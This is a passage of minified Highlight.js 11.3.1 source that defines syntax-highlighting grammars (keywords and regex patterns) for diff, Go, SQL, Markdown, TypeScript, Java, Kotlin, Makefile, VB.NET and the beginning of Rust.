match:a.either(/^@@ +-\d+,\d+ +\+\d+,\d+ +@@/,/^\*\*\* +\d+,\d+ +\*\*\*\*$/,/^--- +\d+,\d+ +----$/)
},{className:"comment",variants:[{
begin:a.either(/Index: /,/^index/,/={3,}/,/^-{3}/,/^\*{3} /,/^\+{3}/,/^diff --git/),
end:/$/},{match:/^\*{15}$/}]},{className:"addition",begin:/^\+/,end:/$/},{
className:"deletion",begin:/^-/,end:/$/},{className:"addition",begin:/^!/,
end:/$/}]}}})();hljs.registerLanguage("diff",e)})();/*! `go` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{const n={
keyword:["break","case","chan","const","continue","default","defer","else","fallthrough","for","func","go","goto","if","import","interface","map","package","range","return","select","struct","switch","type","var"],
type:["bool","byte","complex64","complex128","error","float32","float64","int8","int16","int32","int64","string","uint8","uint16","uint32","uint64","int","uint","uintptr","rune"],
literal:["true","false","iota","nil"],
built_in:["append","cap","close","complex","copy","imag","len","make","new","panic","print","println","real","recover","delete"]
};return{name:"Go",aliases:["golang"],keywords:n,illegal:"</",
contains:[e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,{className:"string",
variants:[e.QUOTE_STRING_MODE,e.APOS_STRING_MODE,{begin:"`",end:"`"}]},{
className:"number",variants:[{begin:e.C_NUMBER_RE+"[i]",relevance:1
},e.C_NUMBER_MODE]},{begin:/:=/},{className:"function",beginKeywords:"func",
end:"\\s*(\\{|$)",excludeEnd:!0,contains:[e.TITLE_MODE,{className:"params",
begin:/\(/,end:/\)/,endsParent:!0,keywords:n,illegal:/["']/}]}]}}})()
;hljs.registerLanguage("go",e)})();/*! `sql` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{
const r=e.regex,t=e.COMMENT("--","$"),n=["true","false","unknown"],a=["bigint","binary","blob","boolean","char","character","clob","date","dec","decfloat","decimal","float","int","integer","interval","nchar","nclob","national","numeric","real","row","smallint","time","timestamp","varchar","varying","varbinary"],i=["abs","acos","array_agg","asin","atan","avg","cast","ceil","ceiling","coalesce","corr","cos","cosh","count","covar_pop","covar_samp","cume_dist","dense_rank","deref","element","exp","extract","first_value","floor","json_array","json_arrayagg","json_exists","json_object","json_objectagg","json_query","json_table","json_table_primitive","json_value","lag","last_value","lead","listagg","ln","log","log10","lower","max","min","mod","nth_value","ntile","nullif","percent_rank","percentile_cont","percentile_disc","position","position_regex","power","rank","regr_avgx","regr_avgy","regr_count","regr_intercept","regr_r2","regr_slope","regr_sxx","regr_sxy","regr_syy","row_number","sin","sinh","sqrt","stddev_pop","stddev_samp","substring","substring_regex","sum","tan","tanh","translate","translate_regex","treat","trim","trim_array","unnest","upper","value_of","var_pop","var_samp","width_bucket"],s=["create table","insert into","primary key","foreign key","not null","alter table","add constraint","grouping sets","on overflow","character set","respect nulls","ignore nulls","nulls first","nulls last","depth first","breadth first"],o=i,c=["abs","acos","all","allocate","alter","and","any","are","array","array_agg","array_max_cardinality","as","asensitive","asin","asymmetric","at","atan","atomic","authorization","avg","begin","begin_frame","begin_partition","between","bigint","binary","blob","boolean","both","by","call","called","cardinality","cascaded","case","cast","ceil","ceiling","char","char_length","character","character_length","check","classifier","clob","close","coalesce","collate","collect","column","commit","condition","connect","constraint","contains","convert","copy","corr","corresponding","cos","cosh","count","covar_pop","covar_samp","create","cross","cube","cume_dist","current","current_catalog","current_date","current_default_transform_group","current_path","current_role","current_row","current_schema","current_time","current_timestamp","current_path","current_role","current_transform_group_for_type","current_user","cursor","cycle","date","day","deallocate","dec","decimal","decfloat","declare","default","define","delete","dense_rank","deref","describe","deterministic","disconnect","distinct","double","drop","dynamic","each","element","else","empty","end","end_frame","end_partition","end-exec","equals","escape","every","except","exec","execute","exists","exp","external","extract","false","fetch","filter","first_value","float","floor","for","foreign","frame_row","free","from","full","function","fusion","get","global","grant","group","grouping","groups","having","hold","hour","identity","in","indicator","initial","inner","inout","insensitive","insert","int","integer","intersect","intersection","interval","into","is","join","json_array","json_arrayagg","json_exists","json_object","json_objectagg","json_query","json_table","json_table_primitive","json_value","lag","language","large","last_value","lateral","lead","leading","left","like","like_regex","listagg","ln","local","localtime","localtimestamp","log","log10","lower","match","match_number","match_recognize","matches","max","member","merge","method","min","minute","mod","modifies","module","month","multiset","national","natural","nchar","nclob","new","no","none","normalize","not","nth_value","ntile","null","nullif","numeric","octet_length","occurrences_regex","of","offset","old","omit","on","one","only","open","or","order","out","outer","over","overlaps","overlay","parameter","partition","pattern","per","percent","percent_rank","percentile_cont","percentile_disc","period","portion","position","position_regex","power","precedes","precision","prepare","primary","procedure","ptf","range","rank","reads","real","recursive","ref","references","referencing","regr_avgx","regr_avgy","regr_count","regr_intercept","regr_r2","regr_slope","regr_sxx","regr_sxy","regr_syy","release","result","return","returns","revoke","right","rollback","rollup","row","row_number","rows","running","savepoint","scope","scroll","search","second","seek","select","sensitive","session_user","set","show","similar","sin","sinh","skip","smallint","some","specific","specifictype","sql","sqlexception","sqlstate","sqlwarning","sqrt","start","static","stddev_pop","stddev_samp","submultiset","subset","substring","substring_regex","succeeds","sum","symmetric","system","system_time","system_user","table","tablesample","tan","tanh","then","time","timestamp","timezone_hour","timezone_minute","to","trailing","translate","translate_regex","translation","treat","trigger","trim","trim_array","true","truncate","uescape","union","unique","unknown","unnest","update","upper","user","using","value","values","value_of","var_pop","var_samp","varbinary","varchar","varying","versioning","when","whenever","where","width_bucket","window","with","within","without","year","add","asc","collation","desc","final","first","last","view"].filter((e=>!i.includes(e))),l={
begin:r.concat(/\b/,r.either(...o),/\s*\(/),relevance:0,keywords:{built_in:o}}
;return{name:"SQL",case_insensitive:!0,illegal:/[{}]|<\//,keywords:{
$pattern:/\b[\w\.]+/,keyword:((e,{exceptions:r,when:t}={})=>{const n=t
;return r=r||[],e.map((e=>e.match(/\|\d+$/)||r.includes(e)?e:n(e)?e+"|0":e))
})(c,{when:e=>e.length<3}),literal:n,type:a,
built_in:["current_catalog","current_date","current_default_transform_group","current_path","current_role","current_schema","current_transform_group_for_type","current_user","session_user","system_time","system_user","current_time","localtime","current_timestamp","localtimestamp"]
},contains:[{begin:r.either(...s),relevance:0,keywords:{$pattern:/[\w\.]+/,
keyword:c.concat(s),literal:n,type:a}},{className:"type",
begin:r.either("double precision","large object","with timezone","without timezone")
},l,{className:"variable",begin:/@[a-z0-9]+/},{className:"string",variants:[{
begin:/'/,end:/'/,contains:[{begin:/''/}]}]},{begin:/"/,end:/"/,contains:[{
begin:/""/}]},e.C_NUMBER_MODE,e.C_BLOCK_COMMENT_MODE,t,{className:"operator",
begin:/[-+*/=%^~]|&&?|\|\|?|!=?|<(?:=>?|<|>)?|>[>=]?/,relevance:0}]}}})()
;hljs.registerLanguage("sql",e)})();/*! `markdown` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{const n={begin:/<\/?[A-Za-z_]/,
end:">",subLanguage:"xml",relevance:0},a={variants:[{begin:/\[.+?\]\[.*?\]/,
relevance:0},{
begin:/\[.+?\]\(((data|javascript|mailto):|(?:http|ftp)s?:\/\/).*?\)/,
relevance:2},{
begin:e.regex.concat(/\[.+?\]\(/,/[A-Za-z][A-Za-z0-9+.-]*/,/:\/\/.*?\)/),
relevance:2},{begin:/\[.+?\]\([./?&#].*?\)/,relevance:1},{
begin:/\[.*?\]\(.*?\)/,relevance:0}],returnBegin:!0,contains:[{match:/\[(?=\])/
},{className:"string",relevance:0,begin:"\\[",end:"\\]",excludeBegin:!0,
returnEnd:!0},{className:"link",relevance:0,begin:"\\]\\(",end:"\\)",
excludeBegin:!0,excludeEnd:!0},{className:"symbol",relevance:0,begin:"\\]\\[",
end:"\\]",excludeBegin:!0,excludeEnd:!0}]},i={className:"strong",contains:[],
variants:[{begin:/_{2}/,end:/_{2}/},{begin:/\*{2}/,end:/\*{2}/}]},s={
className:"emphasis",contains:[],variants:[{begin:/\*(?!\*)/,end:/\*/},{
begin:/_(?!_)/,end:/_/,relevance:0}]};i.contains.push(s),s.contains.push(i)
;let c=[n,a]
;return i.contains=i.contains.concat(c),s.contains=s.contains.concat(c),
c=c.concat(i,s),{name:"Markdown",aliases:["md","mkdown","mkd"],contains:[{
className:"section",variants:[{begin:"^#{1,6}",end:"$",contains:c},{
begin:"(?=^.+?\\n[=-]{2,}$)",contains:[{begin:"^[=-]*$"},{begin:"^",end:"\\n",
contains:c}]}]},n,{className:"bullet",begin:"^[ \t]*([*+-]|(\\d+\\.))(?=\\s+)",
end:"\\s+",excludeEnd:!0},i,s,{className:"quote",begin:"^>\\s+",contains:c,
end:"$"},{className:"code",variants:[{begin:"(`{3,})[^`](.|\\n)*?\\1`*[ ]*"},{
begin:"(~{3,})[^~](.|\\n)*?\\1~*[ ]*"},{begin:"```",end:"```+[ ]*$"},{
begin:"~~~",end:"~~~+[ ]*$"},{begin:"`.+?`"},{begin:"(?=^( {4}|\\t))",
contains:[{begin:"^( {4}|\\t)",end:"(\\n)$"}],relevance:0}]},{
begin:"^[-\\*]{3,}",end:"$"},a,{begin:/^\[[^\n]+\]:/,returnBegin:!0,contains:[{
className:"symbol",begin:/\[/,end:/\]/,excludeBegin:!0,excludeEnd:!0},{
className:"link",begin:/:\s*/,end:/$/,excludeBegin:!0}]}]}}})()
;hljs.registerLanguage("markdown",e)})();/*! `typescript` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict"
;const e="[A-Za-z$_][0-9A-Za-z$_]*",n=["as","in","of","if","for","while","finally","var","new","function","do","return","void","else","break","catch","instanceof","with","throw","case","default","try","switch","continue","typeof","delete","let","yield","const","class","debugger","async","await","static","import","from","export","extends"],a=["true","false","null","undefined","NaN","Infinity"],t=["Object","Function","Boolean","Symbol","Math","Date","Number","BigInt","String","RegExp","Array","Float32Array","Float64Array","Int8Array","Uint8Array","Uint8ClampedArray","Int16Array","Int32Array","Uint16Array","Uint32Array","BigInt64Array","BigUint64Array","Set","Map","WeakSet","WeakMap","ArrayBuffer","SharedArrayBuffer","Atomics","DataView","JSON","Promise","Generator","GeneratorFunction","AsyncFunction","Reflect","Proxy","Intl","WebAssembly"],s=["Error","EvalError","InternalError","RangeError","ReferenceError","SyntaxError","TypeError","URIError"],r=["setInterval","setTimeout","clearInterval","clearTimeout","require","exports","eval","isFinite","isNaN","parseFloat","parseInt","decodeURI","decodeURIComponent","encodeURI","encodeURIComponent","escape","unescape"],c=["arguments","this","super","console","window","document","localStorage","module","global"],i=[].concat(r,t,s)
;function o(o){const l=o.regex,d=e,b={begin:/<[A-Za-z0-9\\._:-]+/,
end:/\/[A-Za-z0-9\\._:-]+>|\/>/,isTrulyOpeningTag:(e,n)=>{
const a=e[0].length+e.index,t=e.input[a]
;if("<"===t||","===t)return void n.ignoreMatch();let s
;">"===t&&(((e,{after:n})=>{const a="</"+e[0].slice(1)
;return-1!==e.input.indexOf(a,n)})(e,{after:a
})||n.ignoreMatch()),(s=e.input.substr(a).match(/^\s+extends\s+/))&&0===s.index&&n.ignoreMatch()
}},g={$pattern:e,keyword:n,literal:a,built_in:i,"variable.language":c
},u="\\.([0-9](_?[0-9])*)",m="0|[1-9](_?[0-9])*|0[0-7]*[89][0-9]*",E={
className:"number",variants:[{
begin:`(\\b(${m})((${u})|\\.)?|(${u}))[eE][+-]?([0-9](_?[0-9])*)\\b`},{
begin:`\\b(${m})\\b((${u})\\b|\\.)?|(${u})\\b`},{
begin:"\\b(0|[1-9](_?[0-9])*)n\\b"},{
begin:"\\b0[xX][0-9a-fA-F](_?[0-9a-fA-F])*n?\\b"},{
begin:"\\b0[bB][0-1](_?[0-1])*n?\\b"},{begin:"\\b0[oO][0-7](_?[0-7])*n?\\b"},{
begin:"\\b0[0-7]+n?\\b"}],relevance:0},y={className:"subst",begin:"\\$\\{",
end:"\\}",keywords:g,contains:[]},A={begin:"html`",end:"",starts:{end:"`",
returnEnd:!1,contains:[o.BACKSLASH_ESCAPE,y],subLanguage:"xml"}},p={
begin:"css`",end:"",starts:{end:"`",returnEnd:!1,
contains:[o.BACKSLASH_ESCAPE,y],subLanguage:"css"}},_={className:"string",
begin:"`",end:"`",contains:[o.BACKSLASH_ESCAPE,y]},f={className:"comment",
variants:[o.COMMENT(/\/\*\*(?!\/)/,"\\*/",{relevance:0,contains:[{
begin:"(?=@[A-Za-z]+)",relevance:0,contains:[{className:"doctag",
begin:"@[A-Za-z]+"},{className:"type",begin:"\\{",end:"\\}",excludeEnd:!0,
excludeBegin:!0,relevance:0},{className:"variable",begin:d+"(?=\\s*(-)|$)",
endsParent:!0,relevance:0},{begin:/(?=[^\n])\s/,relevance:0}]}]
}),o.C_BLOCK_COMMENT_MODE,o.C_LINE_COMMENT_MODE]
},N=[o.APOS_STRING_MODE,o.QUOTE_STRING_MODE,A,p,_,E];y.contains=N.concat({
begin:/\{/,end:/\}/,keywords:g,contains:["self"].concat(N)})
;const h=[].concat(f,y.contains),v=h.concat([{begin:/\(/,end:/\)/,keywords:g,
contains:["self"].concat(h)}]),S={className:"params",begin:/\(/,end:/\)/,
excludeBegin:!0,excludeEnd:!0,keywords:g,contains:v},w={variants:[{
match:[/class/,/\s+/,d,/\s+/,/extends/,/\s+/,l.concat(d,"(",l.concat(/\./,d),")*")],
scope:{1:"keyword",3:"title.class",5:"keyword",7:"title.class.inherited"}},{
match:[/class/,/\s+/,d],scope:{1:"keyword",3:"title.class"}}]},R={relevance:0,
match:l.either(/\bJSON/,/\b[A-Z][a-z]+([A-Z][a-z]+|\d)*/,/\b[A-Z]{2,}([A-Z][a-z]+|\d)+/),
className:"title.class",keywords:{_:[...t,...s]}},x={variants:[{
match:[/function/,/\s+/,d,/(?=\s*\()/]},{match:[/function/,/\s*(?=\()/]}],
className:{1:"keyword",3:"title.function"},label:"func.def",contains:[S],
illegal:/%/},O={
match:l.concat(/\b/,(k=[...r,"super"],l.concat("(?!",k.join("|"),")")),d,l.lookahead(/\(/)),
className:"title.function",relevance:0};var k;const I={
begin:l.concat(/\./,l.lookahead(l.concat(d,/(?![0-9A-Za-z$_(])/))),end:d,
excludeBegin:!0,keywords:"prototype",className:"property",relevance:0},C={
match:[/get|set/,/\s+/,d,/(?=\()/],className:{1:"keyword",3:"title.function"},
contains:[{begin:/\(\)/},S]
},T="(\\([^()]*(\\([^()]*(\\([^()]*\\)[^()]*)*\\)[^()]*)*\\)|"+o.UNDERSCORE_IDENT_RE+")\\s*=>",M={
match:[/const|var|let/,/\s+/,d,/\s*/,/=\s*/,l.lookahead(T)],className:{
1:"keyword",3:"title.function"},contains:[S]};return{name:"Javascript",
aliases:["js","jsx","mjs","cjs"],keywords:g,exports:{PARAMS_CONTAINS:v,
CLASS_REFERENCE:R},illegal:/#(?![$_A-z])/,contains:[o.SHEBANG({label:"shebang",
binary:"node",relevance:5}),{label:"use_strict",className:"meta",relevance:10,
begin:/^\s*['"]use (strict|asm)['"]/
},o.APOS_STRING_MODE,o.QUOTE_STRING_MODE,A,p,_,f,E,R,{className:"attr",
begin:d+l.lookahead(":"),relevance:0},M,{
begin:"("+o.RE_STARTERS_RE+"|\\b(case|return|throw)\\b)\\s*",
keywords:"return throw case",relevance:0,contains:[f,o.REGEXP_MODE,{
className:"function",begin:T,returnBegin:!0,end:"\\s*=>",contains:[{
className:"params",variants:[{begin:o.UNDERSCORE_IDENT_RE,relevance:0},{
className:null,begin:/\(\s*\)/,skip:!0},{begin:/\(/,end:/\)/,excludeBegin:!0,
excludeEnd:!0,keywords:g,contains:v}]}]},{begin:/,/,relevance:0},{match:/\s+/,
relevance:0},{variants:[{begin:"<>",end:"</>"},{
match:/<[A-Za-z0-9\\._:-]+\s*\/>/},{begin:b.begin,
"on:begin":b.isTrulyOpeningTag,end:b.end}],subLanguage:"xml",contains:[{
begin:b.begin,end:b.end,skip:!0,contains:["self"]}]}]},x,{
beginKeywords:"while if switch catch for"},{
begin:"\\b(?!function)"+o.UNDERSCORE_IDENT_RE+"\\([^()]*(\\([^()]*(\\([^()]*\\)[^()]*)*\\)[^()]*)*\\)\\s*\\{",
returnBegin:!0,label:"func.def",contains:[S,o.inherit(o.TITLE_MODE,{begin:d,
className:"title.function"})]},{match:/\.\.\./,relevance:0},I,{match:"\\$"+d,
relevance:0},{match:[/\bconstructor(?=\s*\()/],className:{1:"title.function"},
contains:[S]},O,{relevance:0,match:/\b[A-Z][A-Z_0-9]+\b/,
className:"variable.constant"},w,C,{match:/\$[(.]/}]}}return t=>{
const s=o(t),r=["any","void","number","boolean","string","object","never","enum"],l={
beginKeywords:"namespace",end:/\{/,excludeEnd:!0,
contains:[s.exports.CLASS_REFERENCE]},d={beginKeywords:"interface",end:/\{/,
excludeEnd:!0,keywords:{keyword:"interface extends",built_in:r},
contains:[s.exports.CLASS_REFERENCE]},b={$pattern:e,
keyword:n.concat(["type","namespace","typedef","interface","public","private","protected","implements","declare","abstract","readonly"]),
literal:a,built_in:i.concat(r),"variable.language":c},g={className:"meta",
begin:"@[A-Za-z$_][0-9A-Za-z$_]*"},u=(e,n,a)=>{
const t=e.contains.findIndex((e=>e.label===n))
;if(-1===t)throw Error("can not find mode to replace");e.contains.splice(t,1,a)}
;return Object.assign(s.keywords,b),
s.exports.PARAMS_CONTAINS.push(g),s.contains=s.contains.concat([g,l,d]),
u(s,"shebang",t.SHEBANG()),u(s,"use_strict",{className:"meta",relevance:10,
begin:/^\s*['"]use strict['"]/
}),s.contains.find((e=>"func.def"===e.label)).relevance=0,Object.assign(s,{
name:"TypeScript",aliases:["ts","tsx"]}),s}})()
;hljs.registerLanguage("typescript",e)})();/*! `java` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict"
;var e="\\.([0-9](_*[0-9])*)",a="[0-9a-fA-F](_*[0-9a-fA-F])*",n={
className:"number",variants:[{
begin:`(\\b([0-9](_*[0-9])*)((${e})|\\.)?|(${e}))[eE][+-]?([0-9](_*[0-9])*)[fFdD]?\\b`
},{begin:`\\b([0-9](_*[0-9])*)((${e})[fFdD]?\\b|\\.([fFdD]\\b)?)`},{
begin:`(${e})[fFdD]?\\b`},{begin:"\\b([0-9](_*[0-9])*)[fFdD]\\b"},{
begin:`\\b0[xX]((${a})\\.?|(${a})?\\.(${a}))[pP][+-]?([0-9](_*[0-9])*)[fFdD]?\\b`
},{begin:"\\b(0|[1-9](_*[0-9])*)[lL]?\\b"},{begin:`\\b0[xX](${a})[lL]?\\b`},{
begin:"\\b0(_*[0-7])*[lL]?\\b"},{begin:"\\b0[bB][01](_*[01])*[lL]?\\b"}],
relevance:0};function s(e,a,n){return-1===n?"":e.replace(a,(t=>s(e,a,n-1)))}
return e=>{e.regex
;const a="[\xc0-\u02b8a-zA-Z_$][\xc0-\u02b8a-zA-Z_$0-9]*",t=a+s("(?:<"+a+"~~~(?:\\s*,\\s*"+a+"~~~)*>)?",/~~~/g,2),i={
keyword:["synchronized","abstract","private","var","static","if","const ","for","while","strictfp","finally","protected","import","native","final","void","enum","else","break","transient","catch","instanceof","volatile","case","assert","package","default","public","try","switch","continue","throws","protected","public","private","module","requires","exports","do"],
literal:["false","true","null"],
type:["char","boolean","long","float","int","byte","short","double"],
built_in:["super","this"]},r={className:"meta",begin:"@"+a,contains:[{
begin:/\(/,end:/\)/,contains:["self"]}]},l={className:"params",begin:/\(/,
end:/\)/,keywords:i,relevance:0,contains:[e.C_BLOCK_COMMENT_MODE],endsParent:!0}
;return{name:"Java",aliases:["jsp"],keywords:i,illegal:/<\/|#/,
contains:[e.COMMENT("/\\*\\*","\\*/",{relevance:0,contains:[{begin:/\w+@/,
relevance:0},{className:"doctag",begin:"@[A-Za-z]+"}]}),{
begin:/import java\.[a-z]+\./,keywords:"import",relevance:2
},e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,{begin:/"""/,end:/"""/,
className:"string",contains:[e.BACKSLASH_ESCAPE]
},e.APOS_STRING_MODE,e.QUOTE_STRING_MODE,{
match:[/\b(?:class|interface|enum|extends|implements|new)/,/\s+/,a],className:{
1:"keyword",3:"title.class"}},{begin:[a,/\s+/,a,/\s+/,/=/],className:{1:"type",
3:"variable",5:"operator"}},{begin:[/record/,/\s+/,a],className:{1:"keyword",
3:"title.class"},contains:[l,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},{
beginKeywords:"new throw return else",relevance:0},{
begin:["(?:"+t+"\\s+)",e.UNDERSCORE_IDENT_RE,/\s*(?=\()/],className:{
2:"title.function"},keywords:i,contains:[{className:"params",begin:/\(/,
end:/\)/,keywords:i,relevance:0,
contains:[r,e.APOS_STRING_MODE,e.QUOTE_STRING_MODE,n,e.C_BLOCK_COMMENT_MODE]
},e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},n,r]}}})()
;hljs.registerLanguage("java",e)})();/*! `kotlin` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict"
;var e="\\.([0-9](_*[0-9])*)",n="[0-9a-fA-F](_*[0-9a-fA-F])*",a={
className:"number",variants:[{
begin:`(\\b([0-9](_*[0-9])*)((${e})|\\.)?|(${e}))[eE][+-]?([0-9](_*[0-9])*)[fFdD]?\\b`
},{begin:`\\b([0-9](_*[0-9])*)((${e})[fFdD]?\\b|\\.([fFdD]\\b)?)`},{
begin:`(${e})[fFdD]?\\b`},{begin:"\\b([0-9](_*[0-9])*)[fFdD]\\b"},{
begin:`\\b0[xX]((${n})\\.?|(${n})?\\.(${n}))[pP][+-]?([0-9](_*[0-9])*)[fFdD]?\\b`
},{begin:"\\b(0|[1-9](_*[0-9])*)[lL]?\\b"},{begin:`\\b0[xX](${n})[lL]?\\b`},{
begin:"\\b0(_*[0-7])*[lL]?\\b"},{begin:"\\b0[bB][01](_*[01])*[lL]?\\b"}],
relevance:0};return e=>{const n={
keyword:"abstract as val var vararg get set class object open private protected public noinline crossinline dynamic final enum if else do while for when throw try catch finally import package is in fun override companion reified inline lateinit init interface annotation data sealed internal infix operator out by constructor super tailrec where const inner suspend typealias external expect actual",
built_in:"Byte Short Char Int Long Boolean Float Double Void Unit Nothing",
literal:"true false null"},i={className:"symbol",begin:e.UNDERSCORE_IDENT_RE+"@"
},s={className:"subst",begin:/\$\{/,end:/\}/,contains:[e.C_NUMBER_MODE]},t={
className:"variable",begin:"\\$"+e.UNDERSCORE_IDENT_RE},r={className:"string",
variants:[{begin:'"""',end:'"""(?=[^"])',contains:[t,s]},{begin:"'",end:"'",
illegal:/\n/,contains:[e.BACKSLASH_ESCAPE]},{begin:'"',end:'"',illegal:/\n/,
contains:[e.BACKSLASH_ESCAPE,t,s]}]};s.contains.push(r);const l={
className:"meta",
begin:"@(?:file|property|field|get|set|receiver|param|setparam|delegate)\\s*:(?:\\s*"+e.UNDERSCORE_IDENT_RE+")?"
},c={className:"meta",begin:"@"+e.UNDERSCORE_IDENT_RE,contains:[{begin:/\(/,
end:/\)/,contains:[e.inherit(r,{className:"string"})]}]
},o=a,b=e.COMMENT("/\\*","\\*/",{contains:[e.C_BLOCK_COMMENT_MODE]}),E={
variants:[{className:"type",begin:e.UNDERSCORE_IDENT_RE},{begin:/\(/,end:/\)/,
contains:[]}]},d=E;return d.variants[1].contains=[E],E.variants[1].contains=[d],
{name:"Kotlin",aliases:["kt","kts"],keywords:n,
contains:[e.COMMENT("/\\*\\*","\\*/",{relevance:0,contains:[{className:"doctag",
begin:"@[A-Za-z]+"}]}),e.C_LINE_COMMENT_MODE,b,{className:"keyword",
begin:/\b(break|continue|return|this)\b/,starts:{contains:[{className:"symbol",
begin:/@\w+/}]}},i,l,c,{className:"function",beginKeywords:"fun",end:"[(]|$",
returnBegin:!0,excludeEnd:!0,keywords:n,relevance:5,contains:[{
begin:e.UNDERSCORE_IDENT_RE+"\\s*\\(",returnBegin:!0,relevance:0,
contains:[e.UNDERSCORE_TITLE_MODE]},{className:"type",begin:/</,end:/>/,
keywords:"reified",relevance:0},{className:"params",begin:/\(/,end:/\)/,
endsParent:!0,keywords:n,relevance:0,contains:[{begin:/:/,end:/[=,\/]/,
endsWithParent:!0,contains:[E,e.C_LINE_COMMENT_MODE,b],relevance:0
},e.C_LINE_COMMENT_MODE,b,l,c,r,e.C_NUMBER_MODE]},b]},{className:"class",
beginKeywords:"class interface trait",end:/[:\{(]|$/,excludeEnd:!0,
illegal:"extends implements",contains:[{
beginKeywords:"public protected internal private constructor"
},e.UNDERSCORE_TITLE_MODE,{className:"type",begin:/</,end:/>/,excludeBegin:!0,
excludeEnd:!0,relevance:0},{className:"type",begin:/[,:]\s*/,end:/[<\(,]|$/,
excludeBegin:!0,returnEnd:!0},l,c]},r,{className:"meta",begin:"^#!/usr/bin/env",
end:"$",illegal:"\n"},o]}}})();hljs.registerLanguage("kotlin",e)})();/*! `makefile` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{const i={className:"variable",
variants:[{begin:"\\$\\("+e.UNDERSCORE_IDENT_RE+"\\)",
contains:[e.BACKSLASH_ESCAPE]},{begin:/\$[@%<?\^\+\*]/}]},a={className:"string",
begin:/"/,end:/"/,contains:[e.BACKSLASH_ESCAPE,i]},n={className:"variable",
begin:/\$\([\w-]+\s/,end:/\)/,keywords:{
built_in:"subst patsubst strip findstring filter filter-out sort word wordlist firstword lastword dir notdir suffix basename addsuffix addprefix join wildcard realpath abspath error warning shell origin flavor foreach if or and call eval file value"
},contains:[i]},s={begin:"^"+e.UNDERSCORE_IDENT_RE+"\\s*(?=[:+?]?=)"},r={
className:"section",begin:/^[^\s]+:/,end:/$/,contains:[i]};return{
name:"Makefile",aliases:["mk","mak","make"],keywords:{$pattern:/[\w-]+/,
keyword:"define endef undefine ifdef ifndef ifeq ifneq else endif include -include sinclude override export unexport private vpath"
},contains:[e.HASH_COMMENT_MODE,i,a,n,s,{className:"meta",begin:/^\.PHONY:/,
end:/$/,keywords:{$pattern:/[\.\w]+/,keyword:".PHONY"}},r]}}})()
;hljs.registerLanguage("makefile",e)})();/*! `vbnet` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{
const n=e.regex,t=/\d{1,2}\/\d{1,2}\/\d{4}/,a=/\d{4}-\d{1,2}-\d{1,2}/,i=/(\d|1[012])(:\d+){0,2} *(AM|PM)/,s=/\d{1,2}(:\d{1,2}){1,2}/,r={
className:"literal",variants:[{begin:n.concat(/# */,n.either(a,t),/ *#/)},{
begin:n.concat(/# */,s,/ *#/)},{begin:n.concat(/# */,i,/ *#/)},{
begin:n.concat(/# */,n.either(a,t),/ +/,n.either(i,s),/ *#/)}]
},l=e.COMMENT(/'''/,/$/,{contains:[{className:"doctag",begin:/<\/?/,end:/>/}]
}),o=e.COMMENT(null,/$/,{variants:[{begin:/'/},{begin:/([\t ]|^)REM(?=\s)/}]})
;return{name:"Visual Basic .NET",aliases:["vb"],case_insensitive:!0,
classNameAliases:{label:"symbol"},keywords:{
keyword:"addhandler alias aggregate ansi as async assembly auto binary by byref byval call case catch class compare const continue custom declare default delegate dim distinct do each equals else elseif end enum erase error event exit explicit finally for friend from function get global goto group handles if implements imports in inherits interface into iterator join key let lib loop me mid module mustinherit mustoverride mybase myclass namespace narrowing new next notinheritable notoverridable of off on operator option optional order overloads overridable overrides paramarray partial preserve private property protected public raiseevent readonly redim removehandler resume return select set shadows shared skip static step stop structure strict sub synclock take text then throw to try unicode until using when where while widening with withevents writeonly yield",
built_in:"addressof and andalso await directcast gettype getxmlnamespace is isfalse isnot istrue like mod nameof new not or orelse trycast typeof xor cbool cbyte cchar cdate cdbl cdec cint clng cobj csbyte cshort csng cstr cuint culng cushort",
type:"boolean byte char date decimal double integer long object sbyte short single string uinteger ulong ushort",
literal:"true false nothing"},
illegal:"//|\\{|\\}|endif|gosub|variant|wend|^\\$ ",contains:[{
className:"string",begin:/"(""|[^/n])"C\b/},{className:"string",begin:/"/,
end:/"/,illegal:/\n/,contains:[{begin:/""/}]},r,{className:"number",relevance:0,
variants:[{begin:/\b\d[\d_]*((\.[\d_]+(E[+-]?[\d_]+)?)|(E[+-]?[\d_]+))[RFD@!#]?/
},{begin:/\b\d[\d_]*((U?[SIL])|[%&])?/},{begin:/&H[\dA-F_]+((U?[SIL])|[%&])?/},{
begin:/&O[0-7_]+((U?[SIL])|[%&])?/},{begin:/&B[01_]+((U?[SIL])|[%&])?/}]},{
className:"label",begin:/^\w+:/},l,o,{className:"meta",
begin:/[\t ]*#(const|disable|else|elseif|enable|end|externalsource|if|region)\b/,
end:/$/,keywords:{
keyword:"const disable else elseif enable end externalsource if region then"},
contains:[o]}]}}})();hljs.registerLanguage("vbnet",e)})();/*! `rust` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{const t=e.regex,n={
className:"title.function.invoke",relevance:0,
begin:t.concat(/\b/,/(?!let\b)/,e.IDENT_RE,t.lookahead(/\s*\(/))
},a="([ui](8|16|32|64|128|size)|f(32|64))?",i=["drop ","Copy","Send","Sized","Sync","Drop","Fn","FnMut","FnOnce","ToOwned","Clone","Debug","PartialEq","PartialOrd","Eq","Ord","AsRef","AsMut","Into","From","Default","Iterator","Extend","IntoIterator","DoubleEndedIterator","ExactSizeIterator","SliceConcatExt","ToString","assert!","assert_eq!","bitflags!","bytes!","cfg!","col!","concat!","concat_idents!","debug_assert!","debug_assert_eq!","env!","panic!","file!","format!","format_args!","include_bin!","include_str!","line!","local_data_key!","module_path!","option_env!","print!","println!","select!","stringify!","try!","unimplemented!","unreachable!","vec!","write!","writeln!","macro_rules!","assert_ne!","debug_assert_ne!"]
;return{name:"Rust",aliases:["rs"],keywords:{$pattern:e.IDENT_RE+"!?",
